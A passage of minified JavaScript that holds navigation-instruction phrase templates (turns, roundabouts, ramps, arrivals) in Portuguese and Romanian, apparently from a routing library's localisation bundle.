na {way_name}",destination:"Continue em direção à {destination}",distance:"Continue em frente por {distance}",namedistance:"Continue na {way_name} por {distance}"},"sharp left":{default:"Faça uma curva fechada a esquerda",name:"Faça uma curva fechada a esquerda para manter-se na {way_name}",destination:"Faça uma curva fechada a esquerda sentido {destination}"},"sharp right":{default:"Faça uma curva fechada a direita",name:"Faça uma curva fechada a direita para manter-se na {way_name}",destination:"Faça uma curva fechada a direita sentido {destination}"},"slight left":{default:"Faça uma curva suave a esquerda",name:"Faça uma curva suave a esquerda para manter-se na {way_name}",destination:"Faça uma curva suave a esquerda em direção a {destination}"},"slight right":{default:"Faça uma curva suave a direita",name:"Faça uma curva suave a direita para manter-se na {way_name}",destination:"Faça uma curva suave a direita em direção a {destination}"},uturn:{default:"Faça o retorno",name:"Faça o retorno e continue em {way_name}",destination:"Faça o retorno sentido {destination}"}},depart:{default:{default:"Siga {direction}",name:"Siga {direction} em {way_name}",namedistance:"Siga {direction} na {way_name} por {distance}"}},"end of road":{default:{default:"Vire {modifier}",name:"Vire {modifier} em {way_name}",destination:"Vire {modifier} sentido {destination}"},straight:{default:"Continue em frente",name:"Continue em frente em {way_name}",destination:"Continue em frente sentido {destination}"},uturn:{default:"Faça o retorno no fim da rua",name:"Faça o retorno em {way_name} no fim da rua",destination:"Faça o retorno sentido {destination} no fim da rua"}},fork:{default:{default:"Mantenha-se {modifier} na bifurcação",name:"Mantenha-se {modifier} na bifurcação em {way_name}",destination:"Mantenha-se {modifier} na bifurcação sentido {destination}"},"slight left":{default:"Mantenha-se à esquerda na bifurcação",name:"Mantenha-se à esquerda na bifurcação em {way_name}",destination:"Mantenha-se à esquerda na bifurcação sentido {destination}"},"slight right":{default:"Mantenha-se à direita na bifurcação",name:"Mantenha-se à direita na bifurcação em {way_name}",destination:"Mantenha-se à direita na bifurcação sentido {destination}"},"sharp left":{default:"Faça uma curva fechada à esquerda na bifurcação",name:"Faça uma curva fechada à esquerda em {way_name}",destination:"Faça uma curva fechada à esquerda sentido {destination}"},"sharp right":{default:"Faça uma curva fechada à direita na bifurcação",name:"Faça uma curva fechada à direita em {way_name}",destination:"Faça uma curva fechada à direita sentido {destination}"},uturn:{default:"Faça o retorno",name:"Faça o retorno em {way_name}",destination:"Faça o retorno sentido {destination}"}},merge:{default:{default:"Entre {modifier}",name:"Entre {modifier} na {way_name}",destination:"Entre {modifier} em direção à {destination}"},straight:{default:"Mesclar",name:"Entre reto na {way_name}",destination:"Entre reto em direção à {destination}"},"slight left":{default:"Entre à esquerda",name:"Entre à esquerda na {way_name}",destination:"Entre à esquerda em direção à {destination}"},"slight right":{default:"Entre à direita",name:"Entre à direita na {way_name}",destination:"Entre à direita em direção à {destination}"},"sharp left":{default:"Entre à esquerda",name:"Entre à esquerda na {way_name}",destination:"Entre à esquerda em direção à {destination}"},"sharp right":{default:"Entre à direita",name:"Entre à direita na {way_name}",destination:"Entre à direita em direção à {destination}"},uturn:{default:"Faça o retorno",name:"Faça o retorno em {way_name}",destination:"Faça o retorno sentido {destination}"}},"new name":{default:{default:"Continue {modifier}",name:"Continue {modifier} em {way_name}",destination:"Continue {modifier} sentido {destination}"},straight:{default:"Continue em frente",name:"Continue em {way_name}",destination:"Continue em direção à {destination}"},"sharp left":{default:"Faça uma curva fechada à esquerda",name:"Faça uma curva fechada à esquerda em {way_name}",destination:"Faça uma curva fechada à esquerda sentido {destination}"},"sharp right":{default:"Faça uma curva fechada à direita",name:"Faça uma curva fechada à direita em {way_name}",destination:"Faça uma curva fechada à direita sentido {destination}"},"slight left":{default:"Continue ligeiramente à esquerda",name:"Continue ligeiramente à esquerda em {way_name}",destination:"Continue ligeiramente à esquerda sentido {destination}"},"slight right":{default:"Continue ligeiramente à direita",name:"Continue ligeiramente à direita em {way_name}",destination:"Continue ligeiramente à direita sentido {destination}"},uturn:{default:"Faça o retorno",name:"Faça o retorno em {way_name}",destination:"Faça o retorno sentido {destination}"}},notification:{default:{default:"Continue {modifier}",name:"Continue {modifier} em {way_name}",destination:"Continue {modifier} sentido {destination}"},uturn:{default:"Faça o retorno",name:"Faça o retorno em {way_name}",destination:"Faça o retorno sentido {destination}"}},"off ramp":{default:{default:"Pegue a rampa",name:"Pegue a rampa em {way_name}",destination:"Pegue a rampa sentido {destination}",exit:"Pegue a saída {exit}",exit_destination:"Pegue a saída {exit} em direção à {destination}"},left:{default:"Pegue a rampa à esquerda",name:"Pegue a rampa à esquerda em {way_name}",destination:"Pegue a rampa à esquerda sentido {destination}",exit:"Pegue a saída {exit} à esquerda",exit_destination:"Pegue a saída {exit}  à esquerda em direção à {destination}"},right:{default:"Pegue a rampa à direita",name:"Pegue a rampa à direita em {way_name}",destination:"Pegue a rampa à direita sentido {destination}",exit:"Pegue a saída {exit} à direita",exit_destination:"Pegue a saída {exit} à direita em direção à {destination}"},"sharp left":{default:"Pegue a rampa à esquerda",name:"Pegue a rampa à esquerda em {way_name}",destination:"Pegue a rampa à esquerda sentido {destination}",exit:"Pegue a saída {exit} à esquerda",exit_destination:"Pegue a saída {exit}  à esquerda em direção à {destination}"},"sharp right":{default:"Pegue a rampa à direita",name:"Pegue a rampa à direita em {way_name}",destination:"Pegue a rampa à direita sentido {destination}",exit:"Pegue a saída {exit} à direita",exit_destination:"Pegue a saída {exit} à direita em direção à {destination}"},"slight left":{default:"Pegue a rampa à esquerda",name:"Pegue a rampa à esquerda em {way_name}",destination:"Pegue a rampa à esquerda sentido {destination}",exit:"Pegue a saída {exit} à esquerda",exit_destination:"Pegue a saída {exit}  à esquerda em direção à {destination}"},"slight right":{default:"Pegue a rampa à direita",name:"Pegue a rampa à direita em {way_name}",destination:"Pegue a rampa à direita sentido {destination}",exit:"Pegue a saída {exit} à direita",exit_destination:"Pegue a saída {exit} à direita em direção à {destination}"}},"on ramp":{default:{default:"Pegue a rampa",name:"Pegue a rampa em {way_name}",destination:"Pegue a rampa sentido {destination}"},left:{default:"Pegue a rampa à esquerda",name:"Pegue a rampa à esquerda em {way_name}",destination:"Pegue a rampa à esquerda sentido {destination}"},right:{default:"Pegue a rampa à direita",name:"Pegue a rampa à direita em {way_name}",destination:"Pegue a rampa à direita sentid {destination}"},"sharp left":{default:"Pegue a rampa à esquerda",name:"Pegue a rampa à esquerda em {way_name}",destination:"Pegue a rampa à esquerda sentido {destination}"},"sharp right":{default:"Pegue a rampa à direita",name:"Pegue a rampa à direita em {way_name}",destination:"Pegue a rampa à direita sentido {destination}"},"slight left":{default:"Pegue a rampa à esquerda",name:"Pegue a rampa à esquerda em {way_name}",destination:"Pegue a rampa à esquerda sentido {destination}"},"slight right":{default:"Pegue a rampa à direita",name:"Pegue a rampa à direita em {way_name}",destination:"Pegue a rampa à direita sentido {destination}"}},rotary:{default:{default:{default:"Entre na rotatória",name:"Entre na rotatória e saia na {way_name}",destination:"Entre na rotatória e saia sentido {destination}"},name:{default:"Entre em {rotary_name}",name:"Entre em {rotary_name} e saia em {way_name}",destination:"Entre em {rotary_name} e saia sentido {destination}"},exit:{default:"Entre na rotatória e pegue a {exit_number} saída",name:"Entre na rotatória e pegue a {exit_number} saída na {way_name}",destination:"Entre na rotatória e pegue a {exit_number} saída sentido {destination}"},name_exit:{default:"Entre em {rotary_name} e saia na {exit_number} saída",name:"Entre em {rotary_name} e saia na {exit_number} saída em {way_name}",destination:"Entre em {rotary_name} e saia na {exit_number} saída sentido {destination}"}}},roundabout:{default:{exit:{default:"Entre na rotatória e pegue a {exit_number} saída",name:"Entre na rotatória e pegue a {exit_number} saída na {way_name}",destination:"Entre na rotatória e pegue a {exit_number} saída sentido {destination}"},default:{default:"Entre na rotatória",name:"Entre na rotatória e saia na {way_name}",destination:"Entre na rotatória e saia sentido {destination}"}}},"roundabout turn":{default:{default:"Siga {modifier}",name:"Siga {modifier} em {way_name}",destination:"Siga {modifier} sentido {destination}"},left:{default:"Vire à esquerda",name:"Vire à esquerda em {way_name}",destination:"Vire à esquerda sentido {destination}"},right:{default:"Vire à direita",name:"Vire à direita em {way_name}",destination:"Vire à direita sentido {destination}"},straight:{default:"Continue em frente",name:"Continue em frente em {way_name}",destination:"Continue em frente sentido {destination}"}},"exit roundabout":{default:{default:"Saia da rotatória",name:"Exit the traffic circle onto {way_name}",destination:"Exit the traffic circle towards {destination}"}},"exit rotary":{default:{default:"Saia da rotatória",name:"Exit the traffic circle onto {way_name}",destination:"Exit the traffic circle towards {destination}"}},turn:{default:{default:"Siga {modifier}",name:"Siga {modifier} em {way_name}",destination:"Siga {modifier} sentido {destination}"},left:{default:"Vire à esquerda",name:"Vire à esquerda em {way_name}",destination:"Vire à esquerda sentido {destination}"},right:{default:"Vire à direita",name:"Vire à direita em {way_name}",destination:"Vire à direita sentido {destination}"},straight:{default:"Siga em frente",name:"Siga em frente em {way_name}",destination:"Siga em frente sentido {destination}"}},"use lane":{no_lanes:{default:"Continue em frente"},default:{default:"{lane_instruction}"}}}}},{}],40:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1º",2:"2º",3:"3º",4:"4º",5:"5º",6:"6º",7:"7º",8:"8º",9:"9º",10:"10º"},direction:{north:"norte",northeast:"nordeste",east:"este",southeast:"sudeste",south:"sul",southwest:"sudoeste",west:"oeste",northwest:"noroeste"},modifier:{left:"à esquerda",right:"à direita","sharp left":"acentuadamente à esquerda","sharp right":"acentuadamente à direita","slight left":"ligeiramente à esquerda","slight right":"ligeiramente à direita",straight:"em frente",uturn:"inversão de marcha"},lanes:{xo:"Mantenha-se à direita",ox:"Mantenha-se à esquerda",xox:"Mantenha-se ao meio",oxo:"Mantenha-se à esquerda ou à direita"}},modes:{ferry:{default:"Apanhe o ferry",name:"Apanhe o ferry {way_name}",destination:"Apanhe o ferry para {destination}"}},phrase:{"two linked by distance":"{instruction_one}, depois, a {distance}, {instruction_two}","two linked":"{instruction_one}, depois {instruction_two}","one in distance":"A {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"saída {exit}"},arrive:{default:{default:"Chegou ao seu {nth} destino",upcoming:"Está a chegar ao seu {nth} destino",short:"Chegou","short-upcoming":"Está a chegar",named:"Chegou a {waypoint_name}"},left:{default:"Chegou ao seu {nth} destino, à esquerda",upcoming:"Está a chegar ao seu {nth} destino, à esquerda",short:"Chegou","short-upcoming":"Está a chegar",named:"Chegou a {waypoint_name}, à esquerda"},right:{default:"Chegou ao seu {nth} destino, à direita",upcoming:"Está a chegar ao seu {nth} destino, à direita",short:"Chegou","short-upcoming":"Está a chegar",named:"Chegou a {waypoint_name}, à direita"},"sharp left":{default:"Chegou ao seu {nth} destino, à esquerda",upcoming:"Está a chegar ao seu {nth} destino, à esquerda",short:"Chegou","short-upcoming":"Está a chegar",named:"Chegou a {waypoint_name}, à esquerda"},"sharp right":{default:"Chegou ao seu {nth} destino, à direita",upcoming:"Está a chegar ao seu {nth} destino, à direita",short:"Chegou","short-upcoming":"Está a chegar",named:"Chegou a {waypoint_name}, à direita"},"slight right":{default:"Chegou ao seu {nth} destino, à direita",upcoming:"Está a chegar ao seu {nth} destino, à direita",short:"Chegou","short-upcoming":"Está a chegar",named:"Chegou a {waypoint_name}, à direita"},"slight left":{default:"Chegou ao seu {nth} destino, à esquerda",upcoming:"Está a chegar ao seu {nth} destino, à esquerda",short:"Chegou","short-upcoming":"Está a chegar",named:"Chegou a {waypoint_name}, à esquerda"},straight:{default:"Chegou ao seu {nth} destino, em frente",upcoming:"Está a chegar ao seu {nth} destino, em frente",short:"Chegou","short-upcoming":"Está a chegar",named:"Chegou a {waypoint_name}, em frente"}},continue:{default:{default:"Vire {modifier}",name:"Vire {modifier} para se manter em {way_name}",destination:"Vire {modifier} em direção a {destination}",exit:"Vire {modifier} para {way_name}"},straight:{default:"Continue em frente",name:"Continue em frente para se manter em {way_name}",destination:"Continue em direção a {destination}",distance:"Continue em frente por {distance}",namedistance:"Continue em {way_name} por {distance}"},"sharp left":{default:"Vire acentuadamente à esquerda",name:"Vire acentuadamente à esquerda para se manter em {way_name}",destination:"Vire acentuadamente à esquerda em direção a {destination}"},"sharp right":{default:"Vire acentuadamente à direita",name:"Vire acentuadamente à direita para se manter em {way_name}",destination:"Vire acentuadamente à direita em direção a {destination}"},"slight left":{default:"Vire ligeiramente à esquerda",name:"Vire ligeiramente à esquerda para se manter em {way_name}",destination:"Vire ligeiramente à esquerda em direção a {destination}"},"slight right":{default:"Vire ligeiramente à direita",name:"Vire ligeiramente à direita para se manter em {way_name}",destination:"Vire ligeiramente à direita em direção a {destination}"},uturn:{default:"Faça inversão de marcha",name:"Faça inversão de marcha e continue em {way_name}",destination:"Faça inversão de marcha em direção a {destination}"}},depart:{default:{default:"Dirija-se para {direction}",name:"Dirija-se para {direction} em {way_name}",namedistance:"Dirija-se para {direction} em {way_name} por {distance}"}},"end of road":{default:{default:"Vire {modifier}",name:"Vire {modifier} para {way_name}",destination:"Vire {modifier} em direção a {destination}"},straight:{default:"Continue em frente",name:"Continue em frente para {way_name}",destination:"Continue em frente em direção a {destination}"},uturn:{default:"No final da estrada faça uma inversão de marcha",name:"No final da estrada faça uma inversão de marcha para {way_name} ",destination:"No final da estrada faça uma inversão de marcha em direção a {destination}"}},fork:{default:{default:"Na bifurcação mantenha-se {modifier}",name:"Mantenha-se {modifier} para {way_name}",destination:"Mantenha-se {modifier} em direção a {destination}"},"slight left":{default:"Na bifurcação mantenha-se à esquerda",name:"Mantenha-se à esquerda para {way_name}",destination:"Mantenha-se à esquerda em direção a {destination}"},"slight right":{default:"Na bifurcação mantenha-se à direita",name:"Mantenha-se à direita para {way_name}",destination:"Mantenha-se à direita em direção a {destination}"},"sharp left":{default:"Na bifurcação vire acentuadamente à esquerda",name:"Vire acentuadamente à esquerda para {way_name}",destination:"Vire acentuadamente à esquerda em direção a {destination}"},"sharp right":{default:"Na bifurcação vire acentuadamente à direita",name:"Vire acentuadamente à direita para {way_name}",destination:"Vire acentuadamente à direita em direção a {destination}"},uturn:{default:"Faça inversão de marcha",name:"Faça inversão de marcha para {way_name}",destination:"Faça inversão de marcha em direção a {destination}"}},merge:{default:{default:"Una-se ao tráfego {modifier}",name:"Una-se ao tráfego {modifier} para {way_name}",destination:"Una-se ao tráfego {modifier} em direção a {destination}"},straight:{default:"Una-se ao tráfego",name:" Una-se ao tráfego para {way_name}",destination:"Una-se ao tráfego em direção a {destination}"},"slight left":{default:"Una-se ao tráfego à esquerda",name:"Una-se ao tráfego à esquerda para {way_name}",destination:"Una-se ao tráfego à esquerda em direção a {destination}"},"slight right":{default:"Una-se ao tráfego à direita",name:"Una-se ao tráfego à direita para {way_name}",destination:"Una-se ao tráfego à direita em direção a {destination}"},"sharp left":{default:"Una-se ao tráfego à esquerda",name:"Una-se ao tráfego à esquerda para {way_name}",destination:"Una-se ao tráfego à esquerda em direção a {destination}"},"sharp right":{default:"Una-se ao tráfego à direita",name:"Una-se ao tráfego à direita para {way_name}",destination:"Una-se ao tráfego à direita em direção a {destination}"},uturn:{default:"Faça inversão de marcha",name:"Faça inversão de marcha para {way_name}",destination:"Faça inversão de marcha em direção a {destination}"}},"new name":{default:{default:"Continue {modifier}",name:"Continue {modifier} para {way_name}",destination:"Continue {modifier} em direção a {destination}"},straight:{default:"Continue em frente",name:"Continue para {way_name}",destination:"Continue em direção a {destination}"},"sharp left":{default:"Vire acentuadamente à esquerda",name:"Vire acentuadamente à esquerda para {way_name}",destination:"Vire acentuadamente à esquerda em direção a{destination}"},"sharp right":{default:"Vire acentuadamente à direita",name:"Vire acentuadamente à direita para {way_name}",destination:"Vire acentuadamente à direita em direção a {destination}"},"slight left":{default:"Continue ligeiramente à esquerda",name:"Continue ligeiramente à esquerda para {way_name}",destination:"Continue ligeiramente à esquerda em direção a {destination}"},"slight right":{default:"Continue ligeiramente à direita",name:"Continue ligeiramente à direita para {way_name}",destination:"Continue ligeiramente à direita em direção a {destination}"},uturn:{default:"Faça inversão de marcha",name:"Faça inversão de marcha para {way_name}",destination:"Faça inversão de marcha em direção a {destination}"}},notification:{default:{default:"Continue {modifier}",name:"Continue {modifier} para {way_name}",destination:"Continue {modifier} em direção a {destination}"},uturn:{default:"Faça inversão de marcha",name:"Faça inversão de marcha para {way_name}",destination:"Faça inversão de marcha em direção a {destination}"}},"off ramp":{default:{default:"Saia na saída",name:"Saia na saída para {way_name}",destination:"Saia na saída em direção a {destination}",exit:"Saia na saída {exit}",exit_destination:"Saia na saída {exit} em direção a {destination}"},left:{default:"Saia na saída à esquerda",name:"Saia na saída à esquerda para {way_name}",destination:"Saia na saída à esquerda em direção a {destination}",exit:"Saia na saída {exit} à esquerda",exit_destination:"Saia na saída {exit} à esquerda em direção a {destination}"},right:{default:"Saia na saída à direita",name:"Saia na saída à direita para {way_name}",destination:"Saia na saída à direita em direção a {destination}",exit:"Saia na saída {exit} à direita",exit_destination:"Saia na saída {exit} à direita em direção a {destination}"},"sharp left":{default:"Saia na saída à esquerda",name:"Saia na saída à esquerda para {way_name}",destination:"Saia na saída à esquerda em direção a {destination}",exit:"Saia na saída {exit} à esquerda",exit_destination:"Saia na saída {exit} à esquerda em direção a {destination}"},"sharp right":{default:"Saia na saída à direita",name:"Saia na saída à direita para {way_name}",destination:"Saia na saída à direita em direção a {destination}",exit:"Saia na saída {exit} à direita",exit_destination:"Saia na saída {exit} à direita em direção a {destination}"},"slight left":{default:"Saia na saída à esquerda",name:"Saia na saída à esquerda para {way_name}",destination:"Saia na saída à esquerda em direção a {destination}",exit:"Saia na saída {exit} à esquerda",exit_destination:"Saia na saída {exit} à esquerda em direção a {destination}"},"slight right":{default:"Saia na saída à direita",name:"Saia na saída à direita para {way_name}",destination:"Saia na saída à direita em direção a {destination}",exit:"Saia na saída {exit} à direita",exit_destination:"Saia na saída {exit} à direita em direção a {destination}"}},"on ramp":{default:{default:"Saia na saída",name:"Saia na saída para {way_name}",destination:"Saia na saída em direção a {destination}"},left:{default:"Saia na saída à esquerda",name:"Saia na saída à esquerda para {way_name}",destination:"Saia na saída à esquerda em direção a {destination}"},right:{default:"Saia na saída à direita",name:"Saia na saída à direita para {way_name}",destination:"Saia na saída à direita em direção a {destination}"},"sharp left":{default:"Saia na saída à esquerda",name:"Saia na saída à esquerda para {way_name}",destination:"Saia na saída à esquerda em direção a {destination}"},"sharp right":{default:"Saia na saída à direita",name:"Saia na saída à direita para {way_name}",destination:"Saia na saída à direita em direção a {destination}"},"slight left":{default:"Saia na saída à esquerda",name:"Saia na saída à esquerda para {way_name}",destination:"Saia na saída à esquerda em direção a {destination}"},"slight right":{default:"Saia na saída à direita",name:"Saia na saída à direita para {way_name}",destination:"Saia na saída à direita em direção a {destination}"}},rotary:{default:{default:{default:"Entre na rotunda",name:"Entre na rotunda e saia para {way_name}",destination:"Entre na rotunda e saia em direção a {destination}"},name:{default:"Entre em {rotary_name}",name:"Entre em {rotary_name} e saia para {way_name}",destination:"Entre em {rotary_name} e saia em direção a {destination}"},exit:{default:"Entre na rotunda e saia na saída {exit_number}",name:"Entre na rotunda e saia na saída {exit_number} para {way_name}",destination:"Entre na rotunda e saia na saída {exit_number} em direção a {destination}"},name_exit:{default:"Entre em {rotary_name} e saia na saída {exit_number}",name:"Entre em {rotary_name} e saia na saída {exit_number} para {way_name}",destination:"Entre em{rotary_name} e saia na saída {exit_number} em direção a {destination}"}}},roundabout:{default:{exit:{default:"Entre na rotunda e saia na saída {exit_number}",name:"Entre na rotunda e saia na saída {exit_number} para {way_name}",destination:"Entre na rotunda e saia na saída {exit_number} em direção a {destination}"},default:{default:"Entre na rotunda",name:"Entre na rotunda e saia para {way_name}",destination:"Entre na rotunda e saia em direção a {destination}"}}},"roundabout turn":{default:{default:"Siga {modifier}",name:"Siga {modifier} para {way_name}",destination:"Siga {modifier} em direção a {destination}"},left:{default:"Vire à esquerda",name:"Vire à esquerda para {way_name}",destination:"Vire à esquerda em direção a {destination}"},right:{default:"Vire à direita",name:"Vire à direita para {way_name}",destination:"Vire à direita em direção a {destination}"},straight:{default:"Continue em frente",name:"Continue em frente para {way_name}",destination:"Continue em frente em direção a {destination}"}},"exit roundabout":{default:{default:"Saia da rotunda",name:"Saia da rotunda para {way_name}",destination:"Saia da rotunda em direção a {destination}"}},"exit rotary":{default:{default:"Saia da rotunda",name:"Saia da rotunda para {way_name}",destination:"Saia da rotunda em direção a {destination}"}},turn:{default:{default:"Siga {modifier}",name:"Siga {modifier} para{way_name}",destination:"Siga {modifier} em direção a {destination}"},left:{default:"Vire à esquerda",name:"Vire à esquerda para {way_name}",destination:"Vire à esquerda em direção a {destination}"},right:{default:"Vire à direita",name:"Vire à direita para {way_name}",destination:"Vire à direita em direção a {destination}"},straight:{default:"Vá em frente",name:"Vá em frente para {way_name}",destination:"Vá em frente em direção a {destination}"}},"use lane":{no_lanes:{default:"Continue em frente"},default:{default:"{lane_instruction}"}}}}},{}],41:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"prima",2:"a doua",3:"a treia",4:"a patra",5:"a cincea",6:"a șasea",7:"a șaptea",8:"a opta",9:"a noua",10:"a zecea"},direction:{north:"nord",northeast:"nord-est",east:"est",southeast:"sud-est",south:"sud",southwest:"sud-vest",west:"vest",northwest:"nord-vest"},modifier:{left:"stânga",right:"dreapta","sharp left":"puternic stânga","sharp right":"puternic dreapta","slight left":"ușor stânga","slight right":"ușor dreapta",straight:"înainte",uturn:"întoarcere"},lanes:{xo:"Țineți stânga",ox:"Țineți dreapta",xox:"Țineți pe mijloc",oxo:"Țineți pe laterale"}},modes:{ferry:{default:"Luați feribotul",name:"Luați feribotul {way_name}",destination:"Luați feribotul spre {destination}"}},phrase:{"two linked by distance":"{instruction_one}, apoi în {distance}, {instruction_two}","two linked":"{instruction_one} apoi {instruction_two}","one in distance":"În {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"ieșirea {exit}"},arrive:{default:{default:"Ați ajuns la {nth} destinație",upcoming:"Ați ajuns la {nth} destinație",short:"Ați ajuns","short-upcoming":"Veți ajunge",named:"Ați ajuns {waypoint_name}"},left:{default:"Ați ajuns la {nth} destinație, pe stânga",upcoming:"Ați ajuns la {nth} destinație, pe stânga",short:"Ați ajuns","short-upcoming":"Veți ajunge",named:"Ați ajuns {waypoint_name}, pe stânga"},right:{default:"Ați ajuns la {nth} destinație, pe dreapta",upcoming:"Ați ajuns la {nth} destinație, pe dreapta",short:"Ați ajuns","short-upcoming":"Veți ajunge",named:"Ați ajuns {waypoint_name}, pe dreapta"},"sharp left":{default:"Ați ajuns la {nth} destinație, pe stânga",upcoming:"Ați ajuns la {nth} destinație, pe stânga",short:"Ați ajuns","short-upcoming":"Veți ajunge",named:"Ați ajuns {waypoint_name}, pe stânga"},"sharp right":{default:"Ați ajuns la {nth} destinație, pe dreapta",upcoming:"Ați ajuns la {nth} destinație, pe dreapta",short:"Ați ajuns","short-upcoming":"Veți ajunge",named:"Ați ajuns {waypoint_name}, pe dreapta"},"slight right":{default:"Ați ajuns la {nth} destinație, pe dreapta",upcoming:"Ați ajuns la {nth} destinație, pe dreapta",short:"Ați ajuns","short-upcoming":"Veți ajunge",named:"Ați ajuns {waypoint_name}, pe dreapta"},"slight left":{default:"Ați ajuns la {nth} destinație, pe stânga",upcoming:"Ați ajuns la {nth} destinație, pe stânga",short:"Ați ajuns","short-upcoming":"Veți ajunge",named:"Ați ajuns {waypoint_name}, pe stânga"},straight:{default:"Ați ajuns la {nth} destinație, în față",upcoming:"Ați ajuns la {nth} destinație, în față",short:"Ați ajuns","short-upcoming":"Veți ajunge",named:"Ați ajuns {waypoint_name}, în față"}},continue:{default:{default:"Virați {modifier}",name:"Virați {modifier} pe {way_name}",destination:"Virați {modifier} spre {destination}",exit:"Virați {modifier} pe {way_name}"},straight:{default:"Mergeți înainte",name:"Mergeți înainte pe {way_name}",destination:"Continuați spre {destination}",distance:"Mergeți înainte pentru {distance}",namedistance:"Continuați pe {way_name} pentru {distance}"},"sharp left":{default:"Virați puternic la stânga",name:"Virați puternic la stânga pe {way_name}",destination:"Virați puternic la stânga spre {destination}"},"sharp right":{default:"Virați puternic la dreapta",name:"Virați puternic la dreapta pe {way_name}",destination:"Virați puternic la dreapta spre {destination}"},"slight left":{default:"Virați ușor la stânga",name:"Virați ușor la stânga pe {way_name}",destination:"Virați ușor la stânga spre {destination}"},"slight right":{default:"Virați ușor la dreapta",name:"Virați ușor la dreapta pe {way_name}",destination:"Virați ușor la dreapta spre {destination}"},uturn:{default:"Întoarceți-vă",name:"Întoarceți-vă și continuați pe {way_name}",destination:"Întoarceți-vă spre {destination}"}},depart:{default:{default:"Mergeți spre {direction}",name:"Mergeți spre {direction} pe {way_name}",namedistance:"Mergeți spre {direction} pe {way_name} pentru {distance}"}},"end of road":{default:{default:"Virați {modifier}",name:"Virați {modifier} pe {way_name}",destination:"Virați {modifier} spre {destination}"},straight:{default:"Continuați înainte",name:"Continuați înainte pe {way_name}",destination:"Continuați înainte spre {destination}"},uturn:{default:"Întoarceți-vă la sfârșitul drumului",name:"Întoarceți-vă pe {way_name} la sfârșitul drumului",destination:"Întoarceți-vă spre {destination} la sfârșitul drumului"}},fork:{default:{default:"Țineți {modifier} la bifurcație",name:"Țineți {modifier} la bifurcație pe {way_name}",destination:"Țineți {modifier} la bifurcație spre {destination}"},"slight left":{default:"Țineți pe stânga la bifurcație",name:"Țineți pe stânga la bifurcație pe {way_name}",destination:"Țineți pe stânga la bifurcație spre {destination}"},"slight right":{default:"Țineți pe dreapta la bifurcație",name:"Țineți pe dreapta la bifurcație pe {way_name}",destination:"Țineți pe dreapta la bifurcație spre {destination}"},"sharp left":{default:"Virați puternic stânga la bifurcație",name:"Virați puternic stânga la bifurcație pe {way_name}",destination:"Virați puternic stânga la bifurcație spre {destination}"},"sharp right":{default:"Virați puternic dreapta la bifurcație",name:"Virați puternic dreapta la bifurcație pe {way_name}",destination:"Virați puternic dreapta la bifurcație spre {destination}"},uturn:{default:"Întoarceți-vă",name:"Întoarceți-vă pe {way_name}",destination:"Întoarceți-vă spre {destination}"}},merge:{default:{default:"Intrați în {modifier}",name:"Intrați în {modifier} pe {way_name}",destination:"Intrați în {modifier} spre {destination}"},straight:{default:"Intrați",name:"Intrați pe {way_name}",destination:"Intrați spre {destination}"},"slight left":{default:"Intrați în stânga",name:"Intrați în stânga pe {way_name}",destination:"Intrați în stânga spre {destination}"},"slight right":{default:"Intrați în dreapta",name:"Intrați în dreapta pe {way_name}",destination:"Intrați în dreapta spre {destination}"},"sharp left":{default:"Intrați în stânga",name:"Intrați în stânga pe {way_name}",destination:"Intrați în stânga spre {destination}"},"sharp right":{default:"Intrați în dreapta",name:"Intrați în dreapta pe {way_name}",destination:"Intrați în dreapta spre {destination}"},uturn:{default:"Întoarceți-vă",name:"Întoarceți-vă pe {way_name}",destination:"Întoarceți-vă spre {destination}"}},"new name":{default:{default:"Continuați {modifier}",name:"Continuați {modifier} pe {way_name}",destination:"Continuați {modifier} spre {destination}"},straight:{default:"Continuați înainte",name:"Continuați pe {way_name}",destination:"Continuați spre {destination}"},"sharp left":{default:"Virați puternic la stânga",name:"Virați puternic la stânga pe {way_name}",destination:"Virați puternic la stânga spre {destination}"},"sharp right":{default:"Virați puternic la dreapta",name:"Virați puternic la dreapta pe {way_name}",destination:"Virați puternic la dreapta spre {destination}"},"slight left":{default:"Continuați ușor la stânga",name:"Continuați ușor la stânga pe {way_name}",destination:"Continuați ușor la stânga spre {destination}"},"slight right":{default:"Continuați ușor la dreapta",name:"Continuați ușor la dreapta pe {way_name}",destination:"Continuați ușor la dreapta spre {destination}"},uturn:{default:"Întoarceți-vă",name:"Întoarceți-vă pe {way_name}",destination:"Întoarceți-vă spre {destination}"}},notification:{default:{default:"Continuați {modifier}",name:"Continuați {modifier} pe {way_name}",destination:"Continuați {modifier} spre {destination}"},uturn:{default:"Întoarceți-vă",name:"Întoarceți-vă pe {way_name}",destination:"Întoarceți-vă spre {destination}"}},"off ramp":{default:{default:"Urmați breteaua",name:"Urmați breteaua pe {way_name}",destination:"Urmați breteaua spre {destination}",exit:"Urmați ieșirea {exit}",exit_destination:"Urmați ieșirea {exit} spre {destination}"},left:{default:"Urmați breteaua din stânga",name:"Urmați breteaua din stânga pe {way_name}",destination:"Urmați breteaua din stânga spre {destination}",exit:"Urmați ieșirea {exit} pe stânga",exit_destination:"Urmați ieșirea {exit} pe stânga spre {destination}"},right:{default:"Urmați breteaua din dreapta",name:"Urmați breteaua din dreapta pe {way_name}",destination:"Urmați breteaua din dreapta spre {destination}",exit:"Urmați ieșirea {exit} pe dreapta",exit_destination:"Urmați ieșirea {exit} pe dreapta spre {destination}"},"sharp left":{default:"Urmați breteaua din stânga",name:"Urmați breteaua din stânga pe {way_name}",destination:"Urmați breteaua din stânga spre {destination}",exit:"Urmați ieșirea {exit} pe stânga",exit_destination:"Urmați ieșirea {exit} pe stânga spre {destination}"},"sharp right":{default:"Urmați breteaua din dreapta",name:"Urmați breteaua din dreapta pe {way_name}",destination:"Urmați breteaua din dreapta spre {destination}",exit:"Urmați ieșirea {exit} pe dreapta",exit_destination:"Urmați ieșirea {exit} pe dreapta spre {destination}"},"slight left":{default:"Urmați breteaua din stânga",name:"Urmați breteaua din stânga pe {way_name}",destination:"Urmați breteaua din stânga spre {destination}",exit:"Urmați ieșirea {exit} pe stânga",exit_destination:"Urmați ieșirea {exit} pe stânga spre {destination}"},"slight right":{default:"Urmați breteaua din dreapta",name:"Urmați breteaua din dreapta pe {way_name}",destination:"Urmați breteaua din dreapta spre {destination}",exit:"Urmați ieșirea {exit} pe dreapta",exit_destination:"Urmați ieșirea {exit} pe dreapta spre {destination}"}},"on ramp":{default:{default:"Urmați 